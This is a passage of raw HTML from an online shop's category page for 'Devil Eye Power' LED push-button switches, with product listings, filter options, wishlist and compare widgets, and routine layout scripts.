       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2351,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2351","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-black-latching-19mm-12v-3a-illuminated-round-switch-purple.html">
									19mm Black Aluminium DEVIL EYE POWER Latching LED Switch 12V/3A (16mm Hole) - PURPLE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2351" data-price-box="product-id-2351">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2351"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2351"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-black-latching-19mm-12v-3a-illuminated-round-switch-purple.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2351"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock unavailable">

    
    
    
            <span class="amstockstatus amsts_2225">
                    </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                    </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"bestsellers","limitDefault":48,"url":"https:\/\/www.smart-switch.store\/push-button-switches\/devil-eye-power.html","formKey":"wUx06uW5htEKK2lv","post":false}}'>
                    
    
        
        
    
    
<div id="ox-page-count" style="display: none">1</div>            <div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Show</span>
			                <span class="current">
                    48                </span>
            			<span class="limiter-text">per page</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="12">
				12			</div>
					<div data-role="limiter" data-value="24">
				24			</div>
					<div data-role="limiter" data-value="36">
				36			</div>
					<div data-role="limiter" data-value="48"				selected="selected">
				48			</div>
			</div>    
</div>
            </div>
		

                
            

<div class="amshopby-filters-bottom-cms">
    </div>
</div><div class="sidebar sidebar-main">
    <div class="block filter filters-slideout-content ox-move-item ox-move-item-filtersslideout">
        <div class="block-title filter-title">
            <strong>Shop By</strong>
        </div>

        <div class="block-content filter-content">
            
            
                                                <div class="filter-options collapsible open">
                        <div class="filter-options-title"><strong>Category</strong><div class="toggle-minus"><span></span></div></div>
                        <div class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?cat=236" rel="nofollow">
                    19mm Face (DE19 Power)                </a>
                                    <span class="count">17<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?cat=235" rel="nofollow">
                    22mm Face (DE22 Power)                </a>
                                    <span class="count">27<span class="filter-count-label">
                     items</span></span>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                                        <div class="filter-options collapsible open">
                        <div class="filter-options-title"><strong>LED Colour</strong><div class="toggle-minus"><span></span></div></div>
                        <div class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?color=2329" rel="nofollow">
                    Purple                 </a>
                                    <span class="count">4<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?color=163" rel="nofollow">
                    Blue                </a>
                                    <span class="count">6<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?color=165" rel="nofollow">
                    Green                </a>
                                    <span class="count">5<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?color=523" rel="nofollow">
                    Orange                </a>
                                    <span class="count">6<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?color=167" rel="nofollow">
                    Purple                </a>
                                    <span class="count">4<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?color=35" rel="nofollow">
                    Red                </a>
                                    <span class="count">5<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?color=522" rel="nofollow">
                    White                </a>
                                    <span class="count">7<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?color=168" rel="nofollow">
                    Yellow                </a>
                                    <span class="count">7<span class="filter-count-label">
                     items</span></span>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="filter-options collapsible open">
                        <div class="filter-options-title"><strong>Switch Body</strong><div class="toggle-minus"><span></span></div></div>
                        <div class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?switch_body_web=2324" rel="nofollow">
                    Stainless Steel                </a>
                                    <span class="count">25<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?switch_body_web=2325" rel="nofollow">
                    Black Aluminium                </a>
                                    <span class="count">19<span class="filter-count-label">
                     items</span></span>
                                    </li>
    </ol>
</div>
                    </div>
                                                                <div class="filter-options collapsible open">
                        <div class="filter-options-title"><strong>Switch Mechanism</strong><div class="toggle-minus"><span></span></div></div>
                        <div class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?switch_mechanism=752" rel="nofollow">
                    Momentary                </a>
                                    <span class="count">25<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?switch_mechanism=753" rel="nofollow">
                    Latching                </a>
                                    <span class="count">19<span class="filter-count-label">
                     items</span></span>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                            <div class="filter-options collapsible open">
                        <div class="filter-options-title"><strong>Switch Size</strong><div class="toggle-minus"><span></span></div></div>
                        <div class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?switch_size_web=2436" rel="nofollow">
                    19mm (16mm Hole)                </a>
                                    <span class="count">17<span class="filter-count-label">
                     items</span></span>
                                    </li>
            <li class="item">
                            <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?switch_size_web=2437" rel="nofollow">
                    22mm (19mm Hole)                </a>
                                    <span class="count">27<span class="filter-count-label">
                     items</span></span>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                            <div class="filter-options collapsible open">
                        <div class="filter-options-title"><strong>Colour</strong><div class="toggle-minus"><span></span></div></div>
                        <div class="filter-options-content"><div class="swatch-attribute swatch-layered led_colour_web"
     data-attribute-code="led_colour_web"
     data-attribute-id="641">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.smart-switch.store/push-button-switches/devil-eye-power.html?led_colour_web=2228" rel="nofollow"
               aria-label="Cool&#x20;White"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2228"
                                 data-option-label="Cool&#x20;White"
                                 data-option-tooltip-thumb="https://www.smart-switch.store/media/attribute/swatch/swatch_thumb/110x90/c/o/cool-white.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                                                                                </a>
            </div>
</div>
</div>
                    </div>
                                                                                                                                            
        </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.smart-switch.store\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.smart-switch.store/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div id="ndcfooter">
<ul class="links">
<li class="first"><a title="About ServiceX LTD" href="https://www.smart-switch.store/about-us-smartswitch">About Us</a></li>
<li class="second"><a title="Delivery Times &amp; Costs" href="https://www.smart-switch.store/delivery">Delivery Times &amp; Costs</a></li>
<li class="third"><a title="Contact US" href="https://www.smart-switch.store/contact">Contact US</a></li>
<li class="fourth"><a title="FAQs" href="https://www.smart-switch.store/smartswitch-faq">FAQs</a></li>
<li class="fifth"><a title="Privacy Policy" href="https://www.smart-switch.store/privacy-policy">Privacy Policy</a></li>
<li class="sixth"><a title="Warranties &amp; Returns" href="https://www.smart-switch.store/warranties-refunds-returns">Warranties/Returns</a></li>
<li class="seventh"><a title="Terms &amp; Conditions" href="https://www.smart-switch.store/terms-and-conditions">Terms &amp; Conditions</a></li>
<li class="eighth"><a title="Orders" href="https://www.smart-switch.store/sales/guest/form/">Orders</a></li>
</ul>
</div>
<div style="padding: 12px 10px; background: #444; color: #fff; text-align: center;">
<p class="no-margin">© 2021 ServiceX LTD - All Rights Reserved.</p>
</div>	</div>	
</div>

<div id="mana-please-wait" style="display:none;">
    <p>
        <img src="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Manadev_Core/images/please-wait.gif"
            alt="Loading..."/>
        <br/>
        Loading...    </p>
</div>
<link rel="stylesheet" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>

<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>	<script data-role="ox-infinity-scroll" type="text/x-magento-template">
		<div class="ox-product-scroll ox-product-scroll__loader--theme ox-product-scroll__type--button">
            				<div class="ox-product-scroll__amount">
					<div class="amount-wrap">
						You've viewed  <span class="toolbar-number-first"></span> - <span class="toolbar-number-last"></span>  of  <span class="toolbar-number-total"></span>  products					</div>
					<div class="amount-count-line"><span style="width: 0%;"></span></div>
				</div>
                        				<div class="ox-product-scroll__loader">
                    				</div>
                        				<div class="button ox-product-scroll__button">
					<span class="label">Load more</span>
				</div>
            		</div>
	</script>

	
	

			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div><div class="ox-modals__holder"></div>

    <script>var BASE_URL = 'https\u003A\u002F\u002Fwww.smart\u002Dswitch.store\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.smart\u002Dswitch.store\u002Fstatic\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fen_US'
    };
var OX_MOBILE = 0,
        OX_PHOTOSWIPE = 1,
        OX_WAYPOINTS = 1,
        OX_OWL_DISABLE = 0;
    	OX_OWL_OBS_DISABLE = false;</script><script  type="text/javascript"  src="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/StripeIntegration_Payments/js/stripe_payments.js"></script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.smart-switch.store\/","name":"Seebay"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.smart-switch.store\/push-button-switches.html","name":"Push Button Switches"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.smart-switch.store\/push-button-switches\/devil-eye-power.html","name":"Devil Eye Power"},"position":2}]}</script><script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window["mgctlbx$Pltm"] = "Magento 2";</script><script type="text/javascript" src="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/MagicToolbox_MagicZoomPlus/js/magiczoomplus.js"></script><script type="text/javascript" src="https://www.smart-switch.store/static/frontend/Olegnax/athlete2/en_US/MagicToolbox_MagicZoomPlus/js/magictoolbox.utils.js"></script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.smart-switch.store\/push-button-switches\/devil-eye-power.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Devil Eye Power","url":"https:\/\/www.smart-switch.store\/push-button-switches\/devil-eye-power.html","numberOfItems":44,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2367");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2367  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2375");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2375  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2379");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2379  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2383");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2383  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2387");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2387  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2395");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2395  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2399");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2399  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2403");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2403  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2407");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2407  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2411");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2411  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2415");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2415  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2427");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2427  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5719");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5719  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5723");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5723  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6043");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6043  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "75%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6050");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "400px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6050  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
